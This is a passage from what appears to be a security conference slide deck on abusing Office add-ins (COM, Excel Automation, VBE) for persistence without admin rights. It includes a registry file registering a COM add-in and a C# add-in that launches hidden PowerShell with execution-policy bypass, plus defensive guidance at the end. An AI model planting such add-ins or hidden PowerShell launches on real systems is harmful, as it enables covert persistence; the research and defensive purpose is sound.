                 process.StartInfo = startInfo;
25
26
                 process.Start();
27
                 return "";
28
29
30
31
```



# Demystifying (mystifying?) COM registration and resolution



```
register-com-32.reg - Notepad
<u>File Edit Format View Help</u>
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Software\Classes\InconspicuousCOMAddIn.Connect]
@="InconspicuousCOMAddIn.Connect"
[HKEY_CURRENT_USER\Software\Classes\InconspicuousCOMAddIn.Connect\CLSID]
@="{B1B786D5-E428-4079-BD76-01071CC42F2B}"
[HKEY_CURRENT_USER\Software\Classes\CLSID\{B1B786D5-E428-4079-BD76-01071CC42F2B}]
@="InconspicuousCOMAddIn.Connect"
[HKEY_CURRENT_USER\Software\Classes\CLSID\{B1B786D5-E428-4079-BD76-01071CC42F2B}\Implemented Categories]
[HKEY_CURRENT_USER\Software\Classes\CLSID\{B1B786D5-E428-4079-BD76-01071CC42F2B}\Implemented Categories\{62C8FE65-4EBB-45e7-B440-6E39B2CDBF29}]
[HKEY_CURRENT_USER\Software\Classes\CLSID\{B1B786D5-E428-4079-BD76-01071CC42F2B}\InprocServer32]
@="mscoree.dll"
"Assembly"="InconspicuousCOMAddIn, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null"
"Class"="InconspicuousCOMAddIn.Connect"
"CodeBase"="file:///C:/Users/lowpriv/Desktop/InconspicuousCOMAddIn.DLL"
"RuntimeVersion"="v4.0.30319"
"ThreadingModel"="Both"
[HKEY_CURRENT_USER\Software\Classes\CLSID\{B1B786D5-E428-4079-BD76-01071CC42F2B}\ProgId]
@="InconspicuousCOMAddIn.Connect"
```









register-co...













#### =calc() with Excel Automation add-ins



- Specific COM use case for user defined functions.
- Register COM object then add-in with the "OPEN" property at:

HKEY\_CURRENT\_USER\SOFTWARE\Microsoft\Office\<version>\Excel\Options









Inconspicu...



register-co...



excel-automa tion-app-onl y.reg

















#### The manual labour of "automation"



• The problem? You actually have to call the function.





#### COM add-ins for \*



- Single add-in, multi application.
- The "IDTExtensibility2" interface.
- Register COM object with Windows, then register add-in with the Office application.

HKEY\_CURRENT\_USER\Software\Microsoft\Office\<Program>\Addins\<AddInName>





#### com add-ins for \*



```
1 using System;
 2 using System.Runtime.InteropServices;
    using Extensibility;
    namespace InconspicuousCOMAddIn
         [Guid("B1B786D5-E428-4079-BD76-01071CC42F2B")]
         [ComVisible(true)]
         public class Connect : IDTExtensibility2
10
            public void OnConnection(object application, ext_ConnectMode connectMode, object addInInst, ref Array custom)
11
12
                System.Diagnostics.Process process = new System.Diagnostics.Process();
13
                System.Diagnostics.ProcessStartInfo startInfo = new System.Diagnostics.ProcessStartInfo();
                startInfo.WindowStyle = System.Diagnostics.ProcessWindowStyle.Hidden;
15
                startInfo.FileName = "powershell.exe";
16
                startInfo.Arguments = "-ep bypass -C calc";
                process.StartInfo = startInfo;
18
19
                process.Start();
20
21
            public void OnDisconnection(ext_DisconnectMode disconnectMode, ref Array custom)
22
23
24
25
             public void OnAddInsUpdate(ref Array custom)
26
28
29
            public void OnBeginShutdown(ref Array custom)
31
32
             public void OnStartupComplete(ref Array custom)
37
38
```







Inconspicuou sCOMAddIn. dll



com-merg...













## Attacking VBA snoopers with VBE add-ins



- Why? Why? Why?
- Register with Windows, then do the application-specific registration at:

HKEY\_CURRENT\_USER\Software\Microsoft\VBA\VBE\6.0\Addins\<VBEAddIn.Name>









Inconspicu...



vbe-mod-c...











R

# Office add-ins tabulated



|                      | Targets    | Registry<br>Edits<br>Required | Arbitrary File<br>Extensions<br>Allowed | VDI Applicable<br>(w/o Roaming<br>Profiles) | Admin<br>Privileges<br>Required |
|----------------------|------------|-------------------------------|-----------------------------------------|---------------------------------------------|---------------------------------|
| WLL                  | Word       | No                            | No                                      | Potentially ‡                               | No                              |
| XLL                  | Excel      | No †                          | Yes                                     | Potentially ‡                               | No                              |
| AdditionalActionsDLL | Word       | Yes                           | Yes                                     | No                                          | No                              |
| XLA/XLAM/XL*         | Excel      | No †                          | Yes                                     | Potentially ‡                               | No                              |
| PPA/PPAM             | PowerPoint | Yes                           | Yes                                     | No                                          | No                              |
| Automation           | Excel      | Yes                           | Yes                                     | No                                          | No                              |
| COM                  | All        | Yes                           | Yes                                     | No                                          | No                              |
| VBE                  | All        | Yes                           | Yes                                     | No                                          | No                              |

<sup>†</sup> Registry edits can be used to bypass trusted location settings and store files in arbitrary locations

<sup>‡</sup> Requires "StartUp" location to be on a network share.



# The things I didn't cover



- Visual Studio Tools for Office (VSTO)
- Outlook rules
- Outlook VBProject.OTM
- HKEY\_CURRENT\_USER\SOFTWARE\Microsoft\Office Test\Special\Perf
- "Other" command line switches
- ... all of the other stuff requiring administrative privileges.



# The future of Office add-ins?



Office Web Add-Ins



source: dev.office.com



# Defending against malicious add-ins (1)



 Easy for the Excel "/R <path>" registry edit, PPA/PPAM, Excel Automation, COM, and VSTO add-ins:



If required – sign and disable notifications.





# Defending against malicious add-ins (2) LABS



- For WLL, XLL and Excel's VBA add-ins (startup only) ... not so much.
- (1) Remove or relocate trusted locations.
- (2) Detective capability:
  - Monitor trusted locations for changes
  - Monitor registry keys used to enable add-ins.
  - Process relationships.



